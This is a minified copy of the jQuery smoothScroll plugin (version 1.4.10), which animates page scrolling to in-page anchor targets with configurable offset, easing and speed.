(function(n){function t(n){return n.replace(/(:|\.)/g,"\\$1")}var r={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2},i=function(t){var i=[],u=!1,r=t.dir&&"left"==t.dir?"scrollLeft":"scrollTop";return this.each(function(){if(this!=document&&this!=window){var t=n(this);t[r]()>0?i.push(this):(t[r](1),u=t[r]()>0,u&&i.push(this),t[r](0))}}),i.length||this.each(function(){"BODY"===this.nodeName&&(i=[this])}),"first"===t.el&&i.length>1&&(i=[i[0]]),i};n.fn.extend({scrollable:function(n){var t=i.call(this,{dir:n});return this.pushStack(t)},firstScrollable:function(n){var t=i.call(this,{el:"first",dir:n});return this.pushStack(t)},smoothScroll:function(i){i=i||{};var r=n.extend({},n.fn.smoothScroll.defaults,i),u=n.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(i){var e=this,o=n(this),s=r.exclude,h=r.excludeWithin,c=0,l=0,f=!0,a={},y=location.hostname===e.hostname||!e.hostname,p=r.scrollTarget||(n.smoothScroll.filterPath(e.pathname)||u)===u,v=t(e.hash);if(r.scrollTarget||y&&p&&v){for(;f&&s.length>c;)o.is(t(s[c++]))&&(f=!1);for(;f&&h.length>l;)o.closest(h[l++]).length&&(f=!1)}else f=!1;f&&(i.preventDefault(),n.extend(a,r,{scrollTarget:r.scrollTarget||v,link:e}),n.smoothScroll(a))}),this}});n.smoothScroll=function(t,i){var r,u,o,f,l=0,s="offset",e="scrollTop",h={},c={};"number"==typeof t?(r=n.fn.smoothScroll.defaults,o=t):(r=n.extend({},n.fn.smoothScroll.defaults,t||{}),r.scrollElement&&(s="position","static"==r.scrollElement.css("position")&&r.scrollElement.css("position","relative")));r=n.extend({link:null},r);e="left"==r.direction?"scrollLeft":e;r.scrollElement?(u=r.scrollElement,l=u[e]()):u=n("html, body").firstScrollable();r.beforeScroll.call(u,r);o="number"==typeof t?t:i||n(r.scrollTarget)[s]()&&n(r.scrollTarget)[s]()[r.direction]||0;h[e]=o+l+r.offset;f=r.speed;"auto"===f&&(f=h[e]||u.scrollTop(),f/=r.autoCoefficent);c={duration:f,easing:r.easing,complete:function(){r.afterScroll.call(r.link,r)}};r.step&&(c.step=r.step);u.length?u.stop().animate(h,c):r.afterScroll.call(r.link,r)};n.smoothScroll.version="1.4.10";n.smoothScroll.filterPath=function(n){return n.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};n.fn.smoothScroll.defaults=r})(jQuery);